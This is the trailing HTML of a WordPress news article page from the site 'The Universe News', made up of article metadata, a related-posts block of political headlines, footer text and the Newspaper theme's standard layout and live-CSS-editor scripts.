rel=&quot;tag&quot;&gt;DANTE GONZALEZ/ The UNIVERSE News&lt;/a&gt;"></span><meta itemprop="datePublished" content="2022-08-24T00:01:06+00:00"><meta itemprop="dateModified" content="2022-08-28T04:22:33+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://newseluniverso.com/sell-justice-zaldivar-and-10-ministers/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newseluniverso.com/wp-content/uploads/2017/11/web.png"></span><meta itemprop="name" content="El Universo"></span><meta itemprop="headline " content="Sell Justice ZALDIVAR, And 10 Ministers?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newseluniverso.com/wp-content/uploads/2022/08/TEXT-24-.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="512"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_696ed89d1d190_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696ed89d1d190" ><script>var block_td_uid_9_696ed89d1d190 = new tdBlock();
block_td_uid_9_696ed89d1d190.id = "td_uid_9_696ed89d1d190";
block_td_uid_9_696ed89d1d190.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_9_696ed89d1d190_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696ed89d1d190_rand","tdc_css_class_style":"td_uid_9_696ed89d1d190_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":7034,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_9_696ed89d1d190.td_column_number = "3";
block_td_uid_9_696ed89d1d190.block_type = "td_block_related_posts";
block_td_uid_9_696ed89d1d190.post_count = "6";
block_td_uid_9_696ed89d1d190.found_posts = "2356";
block_td_uid_9_696ed89d1d190.header_color = "";
block_td_uid_9_696ed89d1d190.ajax_pagination_infinite_stop = "";
block_td_uid_9_696ed89d1d190.max_num_pages = "393";
tdBlocksArray.push(block_td_uid_9_696ed89d1d190);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_696ed89d1f2dd" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_696ed89d1d190" href="#">RELATED ARTICLES</a><a id="td_uid_11_696ed89d1f2e0" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_696ed89d1d190" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_9_696ed89d1d190 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Europe Confronts to DONALD TRUMP"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP">Europe Confronts to DONALD TRUMP</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Russian Threat” is a Fabricated Legend"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend">“Russian Threat” is a Fabricated Legend</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PUTIN And LULA Address The “Venezuela Case”"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”">PUTIN And LULA Address The “Venezuela Case”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="US Official Reveals Action in Greenland"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland">US Official Reveals Action in Greenland</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/the-european-army-is-a-madness-thierry/" rel="bookmark" title="The European Army is a Madness: THIERRY"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The European Army is a Madness: THIERRY"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/the-european-army-is-a-madness-thierry/" rel="bookmark" title="The European Army is a Madness: THIERRY">The European Army is a Madness: THIERRY</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/zakharova-responds-to-the-pervert-john/" rel="bookmark" title="ZAKHAROVA Responds to The ‘Pervert’ JOHN"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-12-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-12-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-12-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ZAKHAROVA Responds to The ‘Pervert’ JOHN"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/zakharova-responds-to-the-pervert-john/" rel="bookmark" title="ZAKHAROVA Responds to The ‘Pervert’ JOHN">ZAKHAROVA Responds to The ‘Pervert’ JOHN</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696ed89d1d190" data-td_block_id="td_uid_9_696ed89d1d190"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696ed89d1d190" data-td_block_id="td_uid_9_696ed89d1d190"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://newseluniverso.com/"><img src="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png" alt="" title=""/></a></div><div class="footer-text-wrap">With more than twenty seven years of experience in Journalism and with a team of experts such as Radio, TV, Newspaper. The Universo Publishing group will launch The Universe News Star County Edition. We invite you to look out for our issues biweekly and be well informed. Remember that your opinion is what counts!<div class="footer-email-wrap">Contact us: <a href="mailto:info@newseluniverso.com">info@newseluniverso.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Derechos Reservados Newseluniverso.com / 2018                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Europe Confronts to DONALD TRUMP"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP">Europe Confronts to DONALD TRUMP</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:39:22+00:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="“Russian Threat” is a Fabricated Legend"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend">“Russian Threat” is a Fabricated Legend</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:55:05+00:00" >January 16, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursdayok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PUTIN And LULA Address The “Venezuela Case”"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/putin-and-lula-address-the-venezuela-case/" rel="bookmark" title="PUTIN And LULA Address The “Venezuela Case”">PUTIN And LULA Address The “Venezuela Case”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T15:41:59+00:00" >January 15, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1.1 (rara)
        Deploy mode: deploy
        
        uid: 696ed8a221e05
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-big-grid-post .td-post-author-name {
    pointer-events: auto;
    displY: NONE;
    display: none;
}


.td-module-comments a {
    color: #fff;
    background-color: #000;
    display: inline-block;
    min-width: 17px;
    padding: 3px 4px 4px 5px;
    position: relative;
    display: none;
}
</style>

<script type="text/javascript" src="https://newseluniverso.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://newseluniverso.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696ed8a221fc5"></textarea>
						<div id="td_live_css_uid_1_696ed8a221fc5" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696ed8a221fc5');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696ed8a221fc5");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 01:21:38 -->